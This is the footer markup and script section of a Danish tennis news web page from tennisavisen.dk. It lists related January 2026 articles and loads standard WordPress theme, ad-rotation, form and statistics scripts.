class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">743</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">560</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" class="td-image-wrap " title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-22.38.44-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale">TE Junior: Mathilde indleder sæsonen med single titel og double finale</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:27:00+02:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T15:31:36+02:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" class="td-image-wrap " title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/SpringSummer2026_BOSS_NovaPoly_Yarn_Taylor_Fritz__image-mid-res-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026">BOSS lancerer ny innovation tenniskollektion i Melbourne 2026</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/underholdning/tennismode/" class="td-post-category" >Tennismode</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:34:03+02:00" >16. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T13:07:39+02:00" >15. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T16:47:39+02:00" >12. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T13:30:46+02:00" >11. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697040a4c2ed2
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"2914\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "2914" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[-1,30.10000000000000142108547152020037174224853515625],"today_humidity":89,"today_wind_speed":[3.600000000000000088817841970012523233890533447265625,2.20000000000000017763568394002504646778106689453125],"today_min":[-2.79999999999999982236431605997495353221893310546875,26.89999999999999857891452847979962825775146484375],"today_max":[-1,30.10000000000000142108547152020037174224853515625],"today_clouds":8,"current_unit":0,"forecast":[{"timestamp":1768964400,"day_name":"ons","day_temp":[1,33],"owm_day_index":0},{"timestamp":1769040000,"day_name":"tors","day_temp":[0,33],"owm_day_index":7},{"timestamp":1769126400,"day_name":"fre","day_temp":[0,32],"owm_day_index":15},{"timestamp":1769212800,"day_name":"l\u00f8r","day_temp":[-1,30],"owm_day_index":23},{"timestamp":1769299200,"day_name":"s\u00f8n","day_temp":[-2,29],"owm_day_index":31}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[2914]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -77
content:
{"2914":10}